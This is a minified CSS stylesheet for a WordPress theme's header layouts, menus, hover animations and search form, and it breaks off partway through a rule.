.sc_layouts_column_align_right:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]){text-align:center}}@media (max-width:639px){.sc_layouts_row .sc_layouts_item{margin-top:0 !important; margin-bottom:0 !important}}.sc_layouts_row_delimiter{border-bottom:1px solid #ddd}body.frontpage .sc_layouts_hide_on_frontpage,body.error404 .sc_layouts_hide_on_frontpage{display:none !important}@media (min-width:1680px){.hide_on_desktop,	.sc_layouts_hide_on_desktop{display:none !important}}@media (min-width:1168px) and (max-width:1679px){.hide_on_notebook,	.sc_layouts_hide_on_notebook{display:none !important}}@media (min-width:768px) and (max-width:1167px){.hide_on_tablet,	.sc_layouts_hide_on_tablet{display:none !important}}@media (max-width:767px){.hide_on_mobile,	.sc_layouts_hide_on_mobile{display:none !important}}.sc_layouts_row .vc_separator{margin-top:3em !important;	margin-bottom:3em !important}.sc_layouts_iconed_text{white-space:nowrap}.sc_layouts_item_link{display:block}.sc_layouts_item_icon{font-size:2.25em;	line-height:1.1em;	display:inline-block;	vertical-align:middle;	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_item_details{display:inline-block;	vertical-align:middle;	white-space:normal}.sc_layouts_item_icon + .sc_layouts_item_details{margin-left:0.5em}.sc_layouts_column_icons_position_left .sc_layouts_item_details{text-align:left}.sc_layouts_column_icons_position_right .sc_layouts_item_details{text-align:right}.sc_align_center .sc_layouts_item_details{text-align:center}.sc_layouts_item_details_line1,.sc_layouts_item_details_line2{display:block}.sc_layouts_item_details_line1{font-weight:300;	font-size:13px;	line-height:16px}.sc_layouts_item_details_line2{font-weight:600;	font-size:16px;	line-height:21px}@media (max-width:959px){.sc_layouts_item_details_line1{font-size:12px; line-height:16px}.sc_layouts_item_details_line2{font-size:15px; line-height:20px}}@media (max-width:767px){.sc_layouts_item_details_line1{font-size:11px; line-height:14px}.sc_layouts_item_details_line2{font-size:13px; line-height:18px}}@media (max-width:479px){.sc_layouts_row_type_compact .sc_layouts_item_details,	.sc_layouts_row_type_normal .sc_layouts_item_details{display:none}}.sc_layouts_column_icons_position_right .sc_layouts_item:after{content:' ';	width:100%;	height:0;	clear:both}.sc_layouts_column_icons_position_right .sc_layouts_item_icon{float:right;	margin-left:0.4em;	margin-right:0}.sc_layouts_column_icons_position_right .sc_layouts_item_details{float:right}/* Row type:Narrow-------------------------------------------------- */.sc_layouts_row_type_narrow{font-size:13px;	line-height:19px;	padding:0.5em 0}@media (max-width:959px){.sc_layouts_row_type_narrow{font-size:12px; line-height:18px}}@media (max-width:767px){.sc_layouts_row_type_narrow{font-size:11px; line-height:16px}}.sc_layouts_row_type_narrow .sc_layouts_item{font-size:0.8667em;	line-height:1.4615em;	letter-spacing:0}.sc_layouts_row_type_narrow .sc_layouts_item_icon,.sc_layouts_row_type_narrow .sc_layouts_item input[type="text"]{font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{display:inline-block;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0.5em}.sc_layouts_row_type_narrow .socials_wrap{margin:0 -8px 0 0}.sc_layouts_row_type_narrow .socials_wrap .social_item{margin:0 8px 0 0}.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{width:auto;	height:auto;	line-height:inherit;	font-size:15px;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row_type_narrow .socials_wrap .social_item_style_bg .social_icon{width:1.2em;	height:1.2em}.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border:1px solid #efa758;	color:#efa758;	text-transform:uppercase;	font-size:11px;	font-weight:400;	padding:1em 2em;	letter-spacing:0;	vertical-align:top}/* Row type:Compact-------------------------------------------------- */.sc_layouts_row_type_compact{padding:0.75em 0}.sc_layouts_row_type_compact .sc_layouts_item,.sc_layouts_row_type_normal .sc_layouts_item{letter-spacing:0}.sc_layouts_row_type_compact .sc_layouts_item_icon{font-size:1.25em;	font-weight:400}.sc_layouts_row_type_compact .sc_layouts_item input[type="text"]{font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.sc_layouts_row_type_compact .sc_layouts_item_details_line2{display:inline-block;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_compact .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0.5em}.sc_layouts_row_type_compact .socials_wrap{margin:0 -10px 0 0}.sc_layouts_row_type_compact .socials_wrap .social_item{margin:0 10px 0 0}.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{width:auto;	height:auto;	line-height:inherit;	font-size:15px;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row_type_compact .socials_wrap .social_item_style_bg .social_icon{width:1.2em;	height:1.2em}.sc_layouts_row_type_compact .sc_button{background-color:#efa758;	color:#fff;	font-size:12px;	font-weight:400;	padding:1.5em 3em;	letter-spacing:0.5px;	vertical-align:top}/* Row type:Normal-------------------------------------------------- */.sc_layouts_row_type_normal{padding:2em 0}.sc_layouts_row_type_normal .sc_button{background-color:#efa758;	color:#fff;	font-size:11px;	font-weight:600;	padding:1.5em 3em;	letter-spacing:0.5px;	vertical-align:top}.sc_layouts_row_fixed_placeholder{display:none}.sc_layouts_row_fixed_on + .sc_layouts_row_fixed_placeholder{display:block}.sc_layouts_row_fixed_on{position:fixed;	z-index:100002;	top:0;	left:-15px;	right:-15px;	margin:0 !important;	background-color:#fff}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100001}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100000}@media (max-width:767px){.sc_layouts_row_fixed_on:not(.sc_layouts_row_fixed_always){position:absolute}}.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,.sc_layouts_row_type_normal.sc_layouts_row_fixed_on{padding-top:0;	padding-bottom:0}.sc_layouts_row.sc_layouts_row_fixed_on .custom-logo-link img,.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img{max-height:40px}.sc_layouts_flex{box-sizing:border-box; display:flex; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap}.sc_layouts_flex>.sc_layouts_column{display:flex}.sc_layouts_flex>.sc_layouts_column>.sc_layouts_item{display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; -webkit-box-orient:vertical; -webkit-box-direction:normal; -webkit-box-flex:1; -webkit-flex-grow:1; -ms-flex-positive:1; flex-grow:1; display:flex; -webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column}.sc_layouts_flex.sc_layouts_columns_stretch{-webkit-align-content:stretch; -ms-flex-line-pack:stretch; align-content:stretch}.sc_layouts_flex.sc_layouts_columns_top{-webkit-align-content:flex-start; -ms-flex-line-pack:start; align-content:flex-start}.sc_layouts_flex.sc_layouts_columns_bottom{-webkit-align-content:flex-end; -ms-flex-line-pack:end; align-content:flex-end}.sc_layouts_flex.sc_layouts_columns_middle{-webkit-align-content:center; -ms-flex-line-pack:center; align-content:center}.sc_layouts_flex.sc_layouts_columns_bottom:after,.sc_layouts_flex.sc_layouts_columns_middle:after,.sc_layouts_flex.sc_layouts_columns_top:after{content:''; width:100%; height:0; overflow:hidden; visibility:hidden; display:block}.sc_layouts_flex.sc_layouts_content_top>.sc_layouts_column>.sc_layouts_item{-webkit-box-pack:start; -webkit-justify-content:flex-start; -ms-flex-pack:start; justify-content:flex-start}.sc_layouts_flex.sc_layouts_content_top:not(.sc_layouts_columns_stretch)>.sc_layouts_column{-webkit-box-align:start; -webkit-align-items:flex-start; -ms-flex-align:start; align-items:flex-start}.sc_layouts_flex.sc_layouts_content_bottom>.sc_layouts_column>.sc_layouts_item{-webkit-box-pack:end; -webkit-justify-content:flex-end; -ms-flex-pack:end; justify-content:flex-end}.sc_layouts_flex.sc_layouts_content_bottom:not(.sc_layouts_columns_stretch)>.sc_layouts_column{-webkit-box-align:end; -webkit-align-items:flex-end; -ms-flex-align:end; align-items:flex-end}.sc_layouts_flex.sc_layouts_content_middle>.sc_layouts_column>.sc_layouts_item{-webkit-box-pack:center; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center}.sc_layouts_flex.sc_layouts_content_middle:not(.sc_layouts_columns_stretch)>.sc_layouts_column{-webkit-box-align:center; -webkit-align-items:center; -ms-flex-align:center; align-items:center}.custom-logo-link img,.sc_layouts_logo img{max-height:80px; width:auto}.sc_layouts_row_type_compact .custom-logo-link img,.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:60px}.sc_layouts_row_type_narrow .custom-logo-link img,.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:40px}@media (max-width:1439px){.custom-logo-link img,	.sc_layouts_logo img{max-height:60px; width:auto}.sc_layouts_row_type_compact .custom-logo-link img,	.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:40px}.sc_layouts_row_type_narrow .custom-logo-link img,	.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:30px}}.sc_layouts_logo .logo_text{display:block}.sc_layouts_logo .logo_slogan{display:block;	font-size:12px;	line-height:15px;	letter-spacing:0px}.sc_layouts_item_menu_mobile_button,.sc_layouts_menu_mobile_button{display:none !important}.sc_layouts_menu_mobile_button .sc_layouts_item_icon{font-size:2em}.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before{line-height:1.2em}.sc_layouts_menu_mobile_button_burger:not(.without_menu){display:inline-block !important}@media (max-width:767px){.sc_layouts_item_menu_mobile_button,	.sc_layouts_menu_mobile_button{display:inline-block !important}}/* Menu:common rules----------------------------------------- */.sc_layouts_menu{position:relative;	z-index:1000;	overflow:hidden;	visibility:hidden;	max-height:3em}.sc_layouts_menu.inited{overflow:visible;	visibility:visible;	max-height:none}.sc_layouts_menu_nav,.sc_layouts_menu_nav ul{display:inline-block;	margin:0;	padding:0;	list-style-type:none}.sc_layouts_menu_nav:after,.sc_layouts_menu_nav ul:after{content:' ';	display:block;	width:100%;	height:0;	clear:both}.sc_layouts_menu_nav li{margin:0;	position:relative}.sc_layouts_menu_nav li>a{display:block;	position:relative}.sc_layouts_menu_nav{text-align:left;	vertical-align:middle;	padding-left:0 !important}.sc_layouts_menu_nav>li{position:relative;	float:left;	z-index:20}.sc_layouts_menu_nav>li+li{z-index:19}.sc_layouts_menu_nav>li+li+li{z-index:18}.sc_layouts_menu_nav>li+li+li+li{z-index:17}.sc_layouts_menu_nav>li+li+li+li+li{z-index:16}.sc_layouts_menu_nav>li+li+li+li+li+li{z-index:15}.sc_layouts_menu_nav>li+li+li+li+li+li+li{z-index:14}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li{z-index:13}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li{z-index:12}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li+li{z-index:11}.sc_layouts_menu_nav>li>a{padding:1em;	position:relative;	color:#333;	-webkit-transition:color .3s ease,background-color .3s ease,border-color .3s ease; -ms-transition:color .3s ease,background-color .3s ease,border-color .3s ease; transition:color .3s ease,background-color .3s ease,border-color .3s ease}.sc_layouts_menu_nav>li>a:hover,.sc_layouts_menu_nav>li.sfHover>a,.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#efa758}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{font-weight:600}.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:2em}.sc_layouts_menu_nav>li.menu-item-has-children>a:after{content:'\e882';	font-family:'trx_addons_icons';	font-weight:normal;	display:inline-block;	position:absolute;	top:50%;	right:1em;	z-index:1;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{content:'\e884';	font-family:'trx_addons_icons';	font-weight:normal;	position:absolute;	right:1em;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_menu_nav li[class*="icon-"]:before{-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_menu_nav>li[class*="icon-"]>a{padding-left:2em}.sc_layouts_menu_nav>li[class*="icon-"]:before{position:absolute;	display:inline-block;	z-index:1;	left:0.5em;	top:0;	padding:1em 0;	width:1em;	line-height:inherit}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]:before{position:static;	margin:0 0 0 0.5em;	float:left}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]>a{float:left;	margin-left:-1.5em}.sc_layouts_menu_nav li[class*="image-"]>a{background-position:1em center;	background-repeat:no-repeat;	background-size:1em;	padding-left:2.3em}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{position:absolute;	display:none;	z-index:10000;	width:13em;	padding:1.4em 0;	text-align:left;	background-color:#f0f0f0;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2); -ms-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2); box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2)}.sc_layouts_menu_nav>li li.menu-delimiter{margin-top:0.5em;	padding-top:0.5em;	border-top:1px solid #f0f0f0; text-align:center;	height:0;	overflow:hidden}.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:0.6em 1.5em;	color:#333}.sc_layouts_menu_nav>li li>a:hover,.sc_layouts_menu_nav>li li.sfHover>a,.sc_layouts_menu_nav>li li.current-menu-item>a,.sc_layouts_menu_nav>li li.current-menu-parent>a,.sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#efa758}.sc_layouts_menu_nav>li li[class*="icon-"]>a>span{display:inline-block;	padding-left:1.5em}.sc_layouts_menu_nav>li li[class*="icon-"]:before{position:absolute;	z-index:1;	left:1.5em;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	color:#333}.sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.sc_layouts_menu_nav>li li.current-menu-item:before,.sc_layouts_menu_nav>li li.current-menu-parent:before,.sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#efa758}.sc_layouts_menu_nav>li li[class*="image-"]>a{background-position:1.6667em center;	padding-left:3em}.sc_layouts_menu_nav>li>ul{top:4.2em;	left:0}.sc_layouts_menu_nav>li:last-child>ul,.sc_layouts_column_align_right .sc_layouts_menu_nav>li.menu-collapse>ul{left:auto;	right:0}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul ul{left:13em;	top:-1.4em;	margin:0 0 0 2px;	background-color:#f0f0f0}.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-13em;	margin:0 0 0 -2px}.sc_layouts_menu_nav>li[class*="columns-"]{position:static}.sc_layouts_menu_nav>li[class*="columns-"]>ul{left:0;	right:0;	width:100%;	margin-left:0}.sc_layouts_menu_nav ul li.columns-2>ul{width:26em}.sc_layouts_menu_nav ul li.columns-2>ul.submenu_left{left:-26em}.sc_layouts_menu_nav ul li.columns-3>ul{width:39em}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left{left:-39em}.sc_layouts_menu_nav ul li.columns-4>ul{width:52em}.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left{left:-52em}.sc_layouts_menu_nav ul li.columns-5>ul{width:65em}.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-65em}.sc_layouts_menu_nav li[class*="columns-"]>ul>li{display:inline-block;	vertical-align:top}.sc_layouts_menu_nav li.columns-2>ul>li{width:50%}.sc_layouts_menu_nav li.columns-3>ul>li{width:33.3333%}.sc_layouts_menu_nav li.columns-4>ul>li{width:25%}.sc_layouts_menu_nav li.columns-5>ul>li{width:20%}@media (max-width:1279px){.sc_layouts_menu_nav ul li.columns-4>ul,	.sc_layouts_menu_nav ul li.columns-5>ul{width:39em}.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left,	.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-39em}.sc_layouts_menu_nav li.columns-4>ul>li,	.sc_layouts_menu_nav li.columns-5>ul>li{width:33.3333%}}@media (max-width:959px){	.sc_layouts_menu_nav ul li.columns-3>ul,	.sc_layouts_menu_nav ul li.columns-4>ul,	.sc_layouts_menu_nav ul li.columns-5>ul{width:26em}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left,	.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left,	.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-26em}.sc_layouts_menu_nav li.columns-3>ul>li,	.sc_layouts_menu_nav li.columns-4>ul>li,	.sc_layouts_menu_nav li.columns-5>ul>li{width:50%}}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a{font-weight:600;	font-size:1.0769em}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:after{display:none}.sc_layouts_menu_nav li[class*="columns-"]>ul ul{position:static !important;	display:block !important;	margin-left:0;		padding:0;	left:auto;	top:auto;	width:auto;	vertical-align:top;	opacity:1 !important;	-webkit-transform:none !important; -ms-transform:none !important; transform:none !important;	-webkit-box-shadow:none !important; -ms-box-shadow:none !important; box-shadow:none !important}.sc_layouts_row_fixed_on{-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2); -ms-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2); box-shadow:0 2px 10px 0 rgba(0,0,0,0.2)}.sc_layouts_dropdown>li>ul{top:3.2em;	left:-1.5em}.sc_layouts_column_align_right .sc_layouts_dropdown>li>ul{left:auto;	right:-1.5em}.sc_layouts_dropdown li.menu-item.menu-item-has-children>a{padding:0}.sc_layouts_dropdown li.menu-item.menu-item-has-children>a:after{position:static;	display:inline-block;	vertical-align:middle;	margin-left:0.3em;	-webkit-transform:none; -ms-transform:none; transform:none}.sc_layouts_menu_mobile_button_burger{position:relative}.sc_layouts_menu_popup{position:absolute;	z-index:1000;	top:2.4em;	left:50%;	display:none;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}.sc_layouts_menu_popup .sc_layouts_menu_nav{position:relative;	left:0;	top:0}.sc_layouts_menu_popup .sc_layouts_menu_nav>li{display:block;	float:none}.sc_layouts_menu_nav .menu-collapse{display:none}.sc_layouts_menu_nav .menu-collapse>a{position:relative;	text-align:center}.sc_layouts_menu_nav .menu-collapse>a:before{position:relative;	z-index:2;	left:1px;	top:0;	-webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg)}.sc_layouts_menu_nav .menu-collapse>a:after{content:' ';	position:absolute;	z-index:1;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	display:block;	width:2em;	height:2em;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	background-color:#f7f7f7}.menu_hover_slide_line>ul>li#blob,.menu_hover_slide_box>ul>li#blob{position:absolute;	top:0;	z-index:1;	opacity:0;	-webkit-transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); -ms-transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); }.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover{background-color:transparent;	-webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}.menu_hover_slide_line>ul>li#blob{height:1px;	margin-top:3em}.menu_hover_zoom_line>ul>li>a{position:relative}.menu_hover_zoom_line>ul>li>a:before{content:"";	height:1px;	position:absolute;	margin-left:0.25em;	top:3em;	left:50%;	-webkit-transition:all 0.1s ease; -ms-transition:all 0.1s ease; transition:all 0.1s ease;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%);	width:0}.menu_hover_zoom_line>ul>li>a:hover:before,.menu_hover_zoom_line>ul>li.sfHover>a:before,.menu_hover_zoom_line>ul>li.current-menu-item>a:before,.menu_hover_zoom_line>ul>li.current-menu-parent>a:before,.menu_hover_zoom_line>ul>li.current-menu-ancestor>a:before{width:80%}.menu_hover_path_line>ul>li>a{position:relative}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after,.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after{content:' ' !important;	position:absolute;	-webkit-transition:-webkit-transform 0.1s; -ms-transition:-ms-transform 0.1s; transition:transform 0.1s;	-webkit-transition-timing-function:cubic-bezier(1,0.68,0.16,0.9); -ms-transition-timing-function:cubic-bezier(1,0.68,0.16,0.9); transition-timing-function:cubic-bezier(1,0.68,0.16,0.9)}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after{top:0.5em;	bottom:0.5em;	width:1px;	-webkit-transform:scale3d(1,0,1); -ms-transform:scale3d(1,0,1); transform:scale3d(1,0,1)}.menu_hover_path_line>ul>li:before{left:0.2em;	-webkit-transform-origin:50% 100%; -ms-transform-origin:50% 100%; transform-origin:50% 100%}.menu_hover_path_line>ul>li:after{right:0.2em;	-webkit-transform-origin:50% 0%; -ms-transform-origin:50% 0%; transform-origin:50% 0%}.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{left:0.2em;	right:0.2em;	height:1px;	-webkit-transform:scale3d(0,1,1); -ms-transform:scale3d(0,1,1); transform:scale3d(0,1,1)}.menu_hover_path_line>ul>li>a:before{top:0.5em;	bottom:auto;	-webkit-transform-origin:0 50%; -ms-transform-origin:0 50%; transform-origin:0 50%}.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{top:auto;	bottom:0.5em;	-webkit-transform-origin:100% 50%; -ms-transform-origin:100% 50%; transform-origin:100% 50%}/* Delays (first reverse,then current) */.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_path_line>ul>li.sfHover.menu-item-has-children>a:after{-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.menu_hover_path_line>ul>li:before{-webkit-transition-delay:0.2s; -ms-transition-delay:0.2s; transition-delay:0.2s}.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:before{-webkit-transition-delay:0.1s; -ms-transition-delay:0.1s; transition-delay:0.1s}.menu_hover_path_line>ul>li>a:before{-webkit-transition-delay:0.1s; -ms-transition-delay:0.1s; transition-delay:0.1s}.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before{-webkit-transition-delay:0.2s; -ms-transition-delay:0.2s; transition-delay:0.2s}.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_path_line>ul>li.sfHover:before,.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after,.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before,.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.menu_hover_roll_down>ul>li>a:before{content:' ';	position:absolute;	top:3.3em;	left:1.5em;	right:1.5em;	height:1px;	opacity:0;	-webkit-transform:translate3d(0,-3em,0); -ms-transform:translate3d(0,-3em,0); transform:translate3d(0,-3em,0);	-webkit-transition:-webkit-transform 0s 0.3s,opacity 0.2s; -ms-transition:transform 0s 0.3s,opacity 0.2s; transition:transform 0s 0.3s,opacity 0.2s}.menu_hover_roll_down>ul>li>a:hover:before,.menu_hover_roll_down>ul>li.sfHover>a:before,.menu_hover_roll_down>ul>li.current-menu-item>a:before,.menu_hover_roll_down>ul>li.current-menu-ancestor>a:before,.menu_hover_roll_down>ul>li.current-menu-parent>a:before{opacity:1;	-webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0);	-webkit-transition:-webkit-transform 0.3s,opacity 0.1s; -ms-transition:-webkit-transform 0.3s,opacity 0.1s; transition:transform 0.3s,opacity 0.1s;	-webkit-transition-timing-function:cubic-bezier(0.4,0,0.2,1); -ms-transition-timing-function:cubic-bezier(0.4,0,0.2,1); transition-timing-function:cubic-bezier(0.4,0,0.2,1)}.menu_hover_roll_down>ul>li>a>span{display:block;	pointer-events:none}.menu_hover_roll_down>ul>li.sfHover>a>span,.menu_hover_roll_down>ul>li>a:hover>span,.menu_hover_roll_down>ul>li.current-menu-item>a>span,.menu_hover_roll_down>ul>li.current-menu-ancestor>a>span,.menu_hover_roll_down>ul>li.current-menu-parent>a>span{-webkit-animation:anim-roll-down 0.3s forwards; -ms-animation:anim-roll-down 0.3s forwards; animation:anim-roll-down 0.3s forwards}@-webkit-keyframes anim-roll-down{50%{opacity:0; -webkit-transform:translate3d(0,100%,0); -ms-transform:translate3d(0,100%,0); transform:translate3d(0,100%,0)}51%{opacity:0; -webkit-transform:translate3d(0,-100%,0); -ms-transform:translate3d(0,-100%,0); transform:translate3d(0,-100%,0)}100%{opacity:1; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}}@keyframes anim-roll-down{50%{opacity:0; -webkit-transform:translate3d(0,100%,0); -ms-transform:translate3d(0,100%,0); transform:translate3d(0,100%,0)}51%{opacity:0; -webkit-transform:translate3d(0,-100%,0); -ms-transform:translate3d(0,-100%,0); transform:translate3d(0,-100%,0)}100%{opacity:1; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}}.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li>a:focus:before{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1);	-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.menu_hover_color_line>ul>li>a:before,.menu_hover_color_line>ul>li>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:after{content:' ' !important;	position:absolute;	top:3.3em;	left:1.5em;	right:1.5em !important;	margin:0;	height:1px;	-webkit-transform:scale3d(0,1,1); -ms-transform:scale3d(0,1,1); transform:scale3d(0,1,1);	-webkit-transform-origin:center left; -ms-transform-origin:center left; transform-origin:center left;	-webkit-transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1); -ms-transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1); transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1)}.menu_hover_color_line>ul>li>a:hover,.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li>a:before{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li.current-menu-item>a:after,.menu_hover_color_line>ul>li.current-menu-item>a:before,.menu_hover_color_line>ul>li.current-menu-ancestor>a:after,.menu_hover_color_line>ul>li.current-menu-ancestor>a:before,.menu_hover_color_line>ul>li.current-menu-parent>a:after,.menu_hover_color_line>ul>li.current-menu-parent>a:before{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before{-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.search_wrap,.search_wrap .search_form{position:relative}.search_wrap .search_field{width:6em;	padding:0 0 0 1.25em !important;	vertical-align:middle;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_layouts_column_icons_position_right .search_wrap .search_field{padding:0 1.25em 0 0 !important}.search_wrap .search_submit{position:absolute;	bottom:0;	left:0;	background-color:transparent;	padding:0;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.search_wrap .search_submit:before{margin:0}.sc_layouts_row_type_narrow .search_wrap .search_field,.sc_layouts_row_type_compact .search_wrap .search_field{border:none !important;	background-color:transparent !important}.sc_layouts_row_type_compact .search_wrap .search_submit{font-size:1.25em;	font-weight:400}.sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;	